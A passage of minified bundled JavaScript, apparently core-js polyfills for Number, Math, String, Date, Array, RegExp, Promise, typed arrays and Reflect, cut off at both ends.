r,e,i,o=(n=y?n.trim():h(n,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,a=n.slice(2),f=0,s=a.length;f<s;f++)if((u=a.charCodeAt(f))<48||u>i)return NaN;return parseInt(a,e)}}return+n};if(!v(" 0o1")||!v("0b1")||v("+0x1")){v=function(t){var n=arguments.length<1?0:t,r=this;return r instanceof v&&(g?a(function(){d.valueOf.call(r)}):"Number"!=o(r))?u(new p(x(n)),r,v):x(n)};for(var m,b=r(7)?f(p):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;b.length>S;S++)i(p,m=b[S])&&!i(v,m)&&l(v,m,s(p,m));v.prototype=d,d.constructor=v,r(12)(e,"Number",v)}},function(t,n,r){"use strict";var e=r(0),i=r(21),o=r(106),u=r(75),c=1..toFixed,a=Math.floor,f=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",l=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*f[r],f[r]=e%1e7,e=a(e/1e7)},h=function(t){for(var n=6,r=0;--n>=0;)r+=f[n],f[n]=a(r/t),r=r%t*1e7},v=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==f[t]){var r=String(f[t]);n=""===n?r:n+u.call("0",7-r.length)+r}return n},p=function(t,n,r){return 0===n?r:n%2==1?p(t,n-1,r*t):p(t*t,n/2,r)};e(e.P+e.F*(!!c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!r(3)(function(){c.call({})})),"Number",{toFixed:function(t){var n,r,e,c,a=o(this,s),f=i(t),d="",g="0";if(f<0||f>20)throw RangeError(s);if(a!=a)return"NaN";if(a<=-1e21||a>=1e21)return String(a);if(a<0&&(d="-",a=-a),a>1e-21)if(r=(n=function(t){for(var n=0,r=t;r>=4096;)n+=12,r/=4096;for(;r>=2;)n+=1,r/=2;return n}(a*p(2,69,1))-69)<0?a*p(2,-n,1):a/p(2,n,1),r*=4503599627370496,(n=52-n)>0){for(l(0,r),e=f;e>=7;)l(1e7,0),e-=7;for(l(p(10,e,1),0),e=n-1;e>=23;)h(1<<23),e-=23;h(1<<e),l(1,1),h(2),g=v()}else l(0,r),l(1<<-n,0),g=v()+u.call("0",f);return g=f>0?d+((c=g.length)<=f?"0."+u.call("0",f-c)+g:g.slice(0,c-f)+"."+g.slice(c-f)):d+g}})},function(t,n,r){"use strict";var e=r(0),i=r(3),o=r(106),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},function(t,n,r){var e=r(0);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,r){var e=r(0),i=r(2).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,n,r){var e=r(0);e(e.S,"Number",{isInteger:r(107)})},function(t,n,r){var e=r(0);e(e.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,r){var e=r(0),i=r(107),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,n,r){var e=r(0);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,r){var e=r(0);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,r){var e=r(0),i=r(105);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,n,r){var e=r(0),i=r(104);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,n,r){var e=r(0),i=r(108),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,n,r){var e=r(0),i=Math.asinh;e(e.S+e.F*!(i&&1/i(0)>0),"Math",{asinh:function t(n){return isFinite(n=+n)&&0!=n?n<0?-t(-n):Math.log(n+Math.sqrt(n*n+1)):n}})},function(t,n,r){var e=r(0),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,r){var e=r(0),i=r(76);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,r){var e=r(0);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,r){var e=r(0),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,n,r){var e=r(0),i=r(77);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,n,r){var e=r(0);e(e.S,"Math",{fround:r(109)})},function(t,n,r){var e=r(0),i=Math.abs;e(e.S,"Math",{hypot:function(t,n){for(var r,e,o=0,u=0,c=arguments.length,a=0;u<c;)a<(r=i(arguments[u++]))?(o=o*(e=a/r)*e+1,a=r):o+=r>0?(e=r/a)*e:r;return a===1/0?1/0:a*Math.sqrt(o)}})},function(t,n,r){var e=r(0),i=Math.imul;e(e.S+e.F*r(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e;return 0|i*o+((65535&r>>>16)*o+i*(65535&e>>>16)<<16>>>0)}})},function(t,n,r){var e=r(0);e(e.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,n,r){var e=r(0);e(e.S,"Math",{log1p:r(108)})},function(t,n,r){var e=r(0);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,r){var e=r(0);e(e.S,"Math",{sign:r(76)})},function(t,n,r){var e=r(0),i=r(77),o=Math.exp;e(e.S+e.F*r(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,r){var e=r(0),i=r(77),o=Math.exp;e(e.S,"Math",{tanh:function(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},function(t,n,r){var e=r(0);e(e.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,r){var e=r(0),i=r(35),o=String.fromCharCode,u=String.fromCodePoint;e(e.S+e.F*(!!u&&1!=u.length),"String",{fromCodePoint:function(t){for(var n,r=[],e=arguments.length,u=0;e>u;){if(n=+arguments[u++],i(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?o(n):o(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},function(t,n,r){var e=r(0),i=r(15),o=r(6);e(e.S,"String",{raw:function(t){for(var n=i(t.raw),r=o(n.length),e=arguments.length,u=[],c=0;r>c;)u.push(String(n[c++])),c<e&&u.push(String(arguments[c]));return u.join("")}})},function(t,n,r){"use strict";r(45)("trim",function(t){return function(){return t(this,3)}})},function(t,n,r){"use strict";var e=r(56)(!0);r(78)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},function(t,n,r){"use strict";var e=r(0),i=r(56)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(0),i=r(6),o=r(80),u="".endsWith;e(e.P+e.F*r(81)("endsWith"),"String",{endsWith:function(t){var n=o(this,t,"endsWith"),r=arguments.length>1?arguments[1]:void 0,e=i(n.length),c=void 0===r?e:Math.min(i(r),e),a=String(t);return u?u.call(n,a,c):n.slice(c-a.length,c)===a}})},function(t,n,r){"use strict";var e=r(0),i=r(80);e(e.P+e.F*r(81)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,n,r){var e=r(0);e(e.P,"String",{repeat:r(75)})},function(t,n,r){"use strict";var e=r(0),i=r(6),o=r(80),u="".startsWith;e(e.P+e.F*r(81)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),r=i(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),e=String(t);return u?u.call(n,e,r):n.slice(r,r+e.length)===e}})},function(t,n,r){"use strict";r(13)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,r){"use strict";r(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,r){"use strict";r(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,r){"use strict";r(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,r){"use strict";r(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,r){"use strict";r(13)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,r){"use strict";r(13)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,r){"use strict";r(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,r){"use strict";r(13)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,r){"use strict";r(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,r){"use strict";r(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,r){"use strict";r(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,r){"use strict";r(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,r){var e=r(0);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,r){"use strict";var e=r(0),i=r(9),o=r(23);e(e.P+e.F*r(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},function(t,n,r){var e=r(0),i=r(214);e(e.P+e.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,n,r){"use strict";var e=r(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,u=function(t){return t>9?t:"0"+t};t.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":n>9999?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(r>99?r:"0"+u(r))+"Z"}:o},function(t,n,r){var e=Date.prototype,i=e.toString,o=e.getTime;new Date(NaN)+""!="Invalid Date"&&r(12)(e,"toString",function(){var t=o.call(this);return t==t?i.call(this):"Invalid Date"})},function(t,n,r){var e=r(5)("toPrimitive"),i=Date.prototype;e in i||r(11)(i,e,r(217))},function(t,n,r){"use strict";var e=r(1),i=r(23);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},function(t,n,r){var e=r(0);e(e.S,"Array",{isArray:r(55)})},function(t,n,r){"use strict";var e=r(19),i=r(0),o=r(9),u=r(110),c=r(82),a=r(6),f=r(83),s=r(84);i(i.S+i.F*!r(58)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,i,l,h=o(t),v="function"==typeof this?this:Array,p=arguments.length,d=p>1?arguments[1]:void 0,g=void 0!==d,y=0,x=s(h);if(g&&(d=e(d,p>2?arguments[2]:void 0,2)),null==x||v==Array&&c(x))for(r=new v(n=a(h.length));n>y;y++)f(r,y,g?d(h[y],y):h[y]);else for(l=x.call(h),r=new v;!(i=l.next()).done;y++)f(r,y,g?u(l,d,[i.value,y],!0):i.value);return r.length=y,r}})},function(t,n,r){"use strict";var e=r(0),i=r(83);e(e.S+e.F*r(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);n>t;)i(r,t,arguments[t++]);return r.length=n,r}})},function(t,n,r){"use strict";var e=r(0),i=r(15),o=[].join;e(e.P+e.F*(r(49)!=Object||!r(22)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,n,r){"use strict";var e=r(0),i=r(71),o=r(20),u=r(35),c=r(6),a=[].slice;e(e.P+e.F*r(3)(function(){i&&a.call(i)}),"Array",{slice:function(t,n){var r=c(this.length),e=o(this);if(n=void 0===n?r:n,"Array"==e)return a.call(this,t,n);for(var i=u(t,r),f=u(n,r),s=c(f-i),l=new Array(s),h=0;h<s;h++)l[h]="String"==e?this.charAt(i+h):this[i+h];return l}})},function(t,n,r){"use strict";var e=r(0),i=r(10),o=r(9),u=r(3),c=[].sort,a=[1,2,3];e(e.P+e.F*(u(function(){a.sort(void 0)})||!u(function(){a.sort(null)})||!r(22)(c)),"Array",{sort:function(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},function(t,n,r){"use strict";var e=r(0),i=r(26)(0),o=r(22)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,n,r){var e=r(4),i=r(55),o=r(5)("species");t.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,r){"use strict";var e=r(0),i=r(26)(1);e(e.P+e.F*!r(22)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(0),i=r(26)(2);e(e.P+e.F*!r(22)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(0),i=r(26)(3);e(e.P+e.F*!r(22)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(0),i=r(26)(4);e(e.P+e.F*!r(22)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(0),i=r(111);e(e.P+e.F*!r(22)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,n,r){"use strict";var e=r(0),i=r(111);e(e.P+e.F*!r(22)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,n,r){"use strict";var e=r(0),i=r(53)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!r(22)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(0),i=r(15),o=r(21),u=r(6),c=[].lastIndexOf,a=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(a||!r(22)(c)),"Array",{lastIndexOf:function(t){if(a)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(arguments.length>1&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);e>=0;e--)if(e in n&&n[e]===t)return e||0;return-1}})},function(t,n,r){var e=r(0);e(e.P,"Array",{copyWithin:r(112)}),r(31)("copyWithin")},function(t,n,r){var e=r(0);e(e.P,"Array",{fill:r(86)}),r(31)("fill")},function(t,n,r){"use strict";var e=r(0),i=r(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),e(e.P+e.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(31)("find")},function(t,n,r){"use strict";var e=r(0),i=r(26)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(31)(o)},function(t,n,r){r(38)("Array")},function(t,n,r){var e=r(2),i=r(74),o=r(8).f,u=r(37).f,c=r(57),a=r(51),f=e.RegExp,s=f,l=f.prototype,h=/a/g,v=/a/g,p=new f(h)!==h;if(r(7)&&(!p||r(3)(function(){return v[r(5)("match")]=!1,f(h)!=h||f(v)==v||"/a/i"!=f(h,"i")}))){f=function(t,n){var r=this instanceof f,e=c(t),o=void 0===n;return!r&&e&&t.constructor===f&&o?t:i(p?new s(e&&!o?t.source:t,n):s((e=t instanceof f)?t.source:t,e&&o?a.call(t):n),r?this:l,f)};for(var d=function(t){t in f||o(f,t,{configurable:!0,get:function(){return s[t]},set:function(n){s[t]=n}})},g=u(s),y=0;g.length>y;)d(g[y++]);l.constructor=f,f.prototype=l,r(12)(e,"RegExp",f)}r(38)("RegExp")},function(t,n,r){"use strict";r(115);var e=r(1),i=r(51),o=r(7),u=/./.toString,c=function(t){r(12)(RegExp.prototype,"toString",t,!0)};r(3)(function(){return"/a/b"!=u.call({source:"a",flags:"b"})})?c(function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=u.name&&c(function(){return u.call(this)})},function(t,n,r){"use strict";var e=r(1),i=r(6),o=r(89),u=r(59);r(60)("match",1,function(t,n,r,c){return[function(r){var e=t(this),i=null==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},function(t){var n=c(r,t,this);if(n.done)return n.value;var a=e(t),f=String(this);if(!a.global)return u(a,f);var s=a.unicode;a.lastIndex=0;for(var l,h=[],v=0;null!==(l=u(a,f));){var p=String(l[0]);h[v]=p,""===p&&(a.lastIndex=o(f,i(a.lastIndex),s)),v++}return 0===v?null:h}]})},function(t,n,r){"use strict";var e=r(1),i=r(9),o=r(6),u=r(21),c=r(89),a=r(59),f=Math.max,s=Math.min,l=Math.floor,h=/\$([$&`']|\d\d?|<[^>]*>)/g,v=/\$([$&`']|\d\d?)/g;r(60)("replace",2,function(t,n,r,p){return[function(e,i){var o=t(this),u=null==e?void 0:e[n];return void 0!==u?u.call(e,o,i):r.call(String(o),e,i)},function(t,n){var i=p(r,t,this,n);if(i.done)return i.value;var l=e(t),h=String(this),v="function"==typeof n;v||(n=String(n));var g=l.global;if(g){var y=l.unicode;l.lastIndex=0}for(var x=[];;){var m=a(l,h);if(null===m)break;if(x.push(m),!g)break;""===String(m[0])&&(l.lastIndex=c(h,o(l.lastIndex),y))}for(var b,S="",w=0,_=0;_<x.length;_++){m=x[_];for(var E=String(m[0]),O=f(s(u(m.index),h.length),0),M=[],P=1;P<m.length;P++)M.push(void 0===(b=m[P])?b:String(b));var j=m.groups;if(v){var F=[E].concat(M,O,h);void 0!==j&&F.push(j);var A=String(n.apply(void 0,F))}else A=d(E,h,O,M,j,n);O>=w&&(S+=h.slice(w,O)+A,w=O+E.length)}return S+h.slice(w)}];function d(t,n,e,o,u,c){var a=e+t.length,f=o.length,s=v;return void 0!==u&&(u=i(u),s=h),r.call(c,s,function(r,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,e);case"'":return n.slice(a);case"<":c=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>f){var h=l(s/10);return 0===h?r:h<=f?void 0===o[h-1]?i.charAt(1):o[h-1]+i.charAt(1):r}c=o[s-1]}return void 0===c?"":c})}})},function(t,n,r){"use strict";var e=r(1),i=r(101),o=r(59);r(60)("search",1,function(t,n,r,u){return[function(r){var e=t(this),i=null==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},function(t){var n=u(r,t,this);if(n.done)return n.value;var c=e(t),a=String(this),f=c.lastIndex;i(f,0)||(c.lastIndex=0);var s=o(c,a);return i(c.lastIndex,f)||(c.lastIndex=f),null===s?-1:s.index}]})},function(t,n,r){"use strict";var e=r(57),i=r(1),o=r(52),u=r(89),c=r(6),a=r(59),f=r(88),s=r(3),l=Math.min,h=[].push,v=!s(function(){RegExp(4294967295,"y")});r(60)("split",2,function(t,n,r,s){var p;return p="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var i=String(this);if(void 0===t&&0===n)return[];if(!e(t))return r.call(i,t,n);for(var o,u,c,a=[],s=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,v=void 0===n?4294967295:n>>>0,p=new RegExp(t.source,s+"g");(o=f.call(p,i))&&!((u=p.lastIndex)>l&&(a.push(i.slice(l,o.index)),o.length>1&&o.index<i.length&&h.apply(a,o.slice(1)),c=o[0].length,l=u,a.length>=v));)p.lastIndex===o.index&&p.lastIndex++;return l===i.length?!c&&p.test("")||a.push(""):a.push(i.slice(l)),a.length>v?a.slice(0,v):a}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r.call(this,t,n)}:r,[function(r,e){var i=t(this),o=null==r?void 0:r[n];return void 0!==o?o.call(r,i,e):p.call(String(i),r,e)},function(t,n){var e=s(p,t,this,n,p!==r);if(e.done)return e.value;var f=i(t),h=String(this),d=o(f,RegExp),g=f.unicode,y=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),x=new d(v?f:"^(?:"+f.source+")",y),m=void 0===n?4294967295:n>>>0;if(0===m)return[];if(0===h.length)return null===a(x,h)?[h]:[];for(var b=0,S=0,w=[];S<h.length;){x.lastIndex=v?S:0;var _,E=a(x,v?h:h.slice(S));if(null===E||(_=l(c(x.lastIndex+(v?0:S)),h.length))===b)S=u(h,S,g);else{if(w.push(h.slice(b,S)),w.length===m)return w;for(var O=1;O<=E.length-1;O++)if(w.push(E[O]),w.length===m)return w;S=b=_}}return w.push(h.slice(b)),w}]})},function(t,n,r){"use strict";var e,i,o,u,c=r(29),a=r(2),f=r(19),s=r(44),l=r(0),h=r(4),v=r(10),p=r(39),d=r(40),g=r(52),y=r(90).set,x=r(91)(),m=r(92),b=r(116),S=r(61),w=r(117),_=a.TypeError,E=a.process,O=E&&E.versions,M=O&&O.v8||"",P=a.Promise,j="process"==s(E),F=function(){},A=i=m.f,I=!!function(){try{var t=P.resolve(1),n=(t.constructor={})[r(5)("species")]=function(t){t(F,F)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(F)instanceof n&&0!==M.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!h(t)||"function"!=typeof(n=t.then))&&n},N=function(t,n){if(!t._n){t._n=!0;var r=t._c;x(function(){for(var e=t._v,i=1==t._s,o=0,u=function(n){var r,o,u,c=i?n.ok:n.fail,a=n.resolve,f=n.reject,s=n.domain;try{c?(i||(2==t._h&&L(t),t._h=1),!0===c?r=e:(s&&s.enter(),r=c(e),s&&(s.exit(),u=!0)),r===n.promise?f(_("Promise-chain cycle")):(o=k(r))?o.call(r,a,f):a(r)):f(e)}catch(t){s&&!u&&s.exit(),f(t)}};r.length>o;)u(r[o++]);t._c=[],t._n=!1,n&&!t._h&&T(t)})}},T=function(t){y.call(a,function(){var n,r,e,i=t._v,o=R(t);if(o&&(n=b(function(){j?E.emit("unhandledRejection",i,t):(r=a.onunhandledrejection)?r({promise:t,reason:i}):(e=a.console)&&e.error&&e.error("Unhandled promise rejection",i)}),t._h=j||R(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},R=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(a,function(){var n;j?E.emit("rejectionHandled",t):(n=a.onrejectionhandled)&&n({promise:t,reason:t._v})})},C=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),N(n,!0))},D=function(t){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw _("Promise can't be resolved itself");(n=k(t))?x(function(){var e={_w:r,_d:!1};try{n.call(t,f(D,e,1),f(C,e,1))}catch(t){C.call(e,t)}}):(r._v=t,r._s=1,N(r,!1))}catch(t){C.call({_w:r,_d:!1},t)}}};I||(P=function(t){p(this,P,"Promise","_h"),v(t),e.call(this);try{t(f(D,this,1),f(C,this,1))}catch(t){C.call(this,t)}},(e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r(41)(P.prototype,{then:function(t,n){var r=A(g(this,P));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=j?E.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&N(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e;this.promise=t,this.resolve=f(D,t,1),this.reject=f(C,t,1)},m.f=A=function(t){return t===P||t===u?new o(t):i(t)}),l(l.G+l.W+l.F*!I,{Promise:P}),r(43)(P,"Promise"),r(38)("Promise"),u=r(18).Promise,l(l.S+l.F*!I,"Promise",{reject:function(t){var n=A(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(c||!I),"Promise",{resolve:function(t){return w(c&&this===u?P:this,t)}}),l(l.S+l.F*!(I&&r(58)(function(t){P.all(t).catch(F)})),"Promise",{all:function(t){var n=this,r=A(n),e=r.resolve,i=r.reject,o=b(function(){var r=[],o=0,u=1;d(t,!1,function(t){var c=o++,a=!1;r.push(void 0),u++,n.resolve(t).then(function(t){a||(a=!0,r[c]=t,--u||e(r))},i)}),--u||e(r)});return o.e&&i(o.v),r.promise},race:function(t){var n=this,r=A(n),e=r.reject,i=b(function(){d(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i.e&&e(i.v),r.promise}})},function(t,n,r){"use strict";var e=r(122),i=r(42);r(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return e.def(i(this,"WeakSet"),t,!0)}},e,!1,!0)},function(t,n,r){"use strict";var e=r(0),i=r(63),o=r(93),u=r(1),c=r(35),a=r(6),f=r(4),s=r(2).ArrayBuffer,l=r(52),h=o.ArrayBuffer,v=o.DataView,p=i.ABV&&s.isView,d=h.prototype.slice,g=i.VIEW;e(e.G+e.W+e.F*(s!==h),{ArrayBuffer:h}),e(e.S+e.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||f(t)&&g in t}}),e(e.P+e.U+e.F*r(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(u(this),t);for(var r=u(this).byteLength,e=c(t,r),i=c(void 0===n?r:n,r),o=new(l(this,h))(a(i-e)),f=new v(this),s=new v(o),p=0;e<i;)s.setUint8(p++,f.getUint8(e++));return o}}),r(38)("ArrayBuffer")},function(t,n,r){var e=r(0);e(e.G+e.W+e.F*!r(63).ABV,{DataView:r(93).DataView})},function(t,n,r){r(27)("Int8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Uint8",1,function(t){return function(n,r,e){return t(this,n,r,e)}},!0)},function(t,n,r){r(27)("Int16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Uint16",2,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Int32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Uint32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Float32",4,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){r(27)("Float64",8,function(t){return function(n,r,e){return t(this,n,r,e)}})},function(t,n,r){var e=r(0),i=r(10),o=r(1),u=(r(2).Reflect||{}).apply,c=Function.apply;e(e.S+e.F*!r(3)(function(){u(function(){})}),"Reflect",{apply:function(t,n,r){var e=i(t),a=o(r);return u?u(e,n,a):c.call(e,n,a)}})},function(t,n,r){var e=r(0),i=r(36),o=r(10),u=r(1),c=r(4),a=r(3),f=r(102),s=(r(2).Reflect||{}).construct,l=a(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!a(function(){s(function(){})});e(e.S+e.F*(l||h),"Reflect",{construct:function(t,n){o(t),u(n);var r=arguments.length<3?t:o(arguments[2]);if(h&&!l)return s(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(f.apply(t,e))}var a=r.prototype,v=i(c(a)?a:Object.prototype),p=Function.apply.call(t,v,n);return c(p)?p:v}})},function(t,n,r){var e=r(8),i=r(0),o=r(1),u=r(23);i(i.S+i.F*r(3)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},function(t,n,r){var e=r(0),i=r(16).f,o=r(1);e(e.S,"Reflect",{deleteProperty:function(t,n){var 